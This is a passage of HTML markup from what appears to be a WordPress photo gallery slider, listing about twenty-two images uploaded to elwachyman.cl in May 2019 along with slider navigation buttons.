                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5327.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5327.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5327.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5327.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5327.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5327.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5327.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5324.jpg?fit=1025%2C683&ssl=1" title="IMG_5324"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5324.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5324.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5324.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5324.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5324.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5324.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5324.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5320.jpg?fit=1025%2C683&ssl=1" title="IMG_5320"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5320.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5320.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5320.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5320.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5320.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5320.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5320.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5297.jpg?fit=1025%2C683&ssl=1" title="IMG_5297"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5297.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5297.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5297.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5297.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5297.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5297.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5297.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5296.jpg?fit=1025%2C683&ssl=1" title="IMG_5296"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5296.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5296.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5296.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5296.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5296.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5296.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5296.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5242.jpg?fit=1025%2C683&ssl=1" title="IMG_5242"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5242.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5242.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5242.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5242.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5242.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5242.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5242.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5254.jpg?fit=1025%2C683&ssl=1" title="IMG_5254"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5254.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5254.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5254.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5254.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5254.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5254.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5254.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5261.jpg?fit=1025%2C683&ssl=1" title="IMG_5261"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5261.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5261.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5261.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5261.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5261.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5261.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5261.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5277.jpg?fit=1025%2C683&ssl=1" title="IMG_5277"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5277.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5277.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5277.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5277.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5277.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5277.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5277.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5239.jpg?fit=1025%2C683&ssl=1" title="IMG_5239"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5239.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5239.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5239.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5239.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5239.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5239.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5239.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5202.jpg?fit=1025%2C683&ssl=1" title="IMG_5202"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5202.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5202.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5202.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5202.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5202.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5202.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5202.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?fit=1025%2C683&ssl=1" title="IMG_5205"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5211.jpg?fit=1025%2C683&ssl=1" title="IMG_5211"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5211.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5211.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5211.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5211.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5211.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5211.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5211.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5221.jpg?fit=1025%2C683&ssl=1" title="IMG_5221"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5221.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5221.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5221.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5221.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5221.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5221.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5221.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5228.jpg?fit=1025%2C683&ssl=1" title="IMG_5228"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5228.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5228.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5228.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5228.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5228.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5228.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5228.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5158.jpg?fit=1025%2C683&ssl=1" title="IMG_5158"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5158.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5158.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5158.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5158.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5158.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5158.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5158.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5161.jpg?fit=1025%2C683&ssl=1" title="IMG_5161"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5161.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5161.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5161.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5161.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5161.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5161.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5161.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5170.jpg?fit=1025%2C683&ssl=1" title="IMG_5170"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5170.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5170.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5170.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5170.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5170.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5170.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5170.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5184.jpg?fit=1025%2C683&ssl=1" title="IMG_5184"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5184.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5184.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5184.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5184.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5184.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5184.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5184.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item20">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5193.jpg?fit=1025%2C683&ssl=1" title="IMG_5193"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5193.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5193.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5193.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5193.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5193.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5193.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5193.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item21">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5153.jpg?fit=1025%2C683&ssl=1" title="IMG_5153"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5153.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5153.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5153.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5153.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5153.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5153.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5153.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item22">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5132.jpg?fit=1025%2C683&ssl=1" title="IMG_5132"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5132.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5132.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5132.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5132.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5132.jpg?resize=1024%2C682&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5132.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5132.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
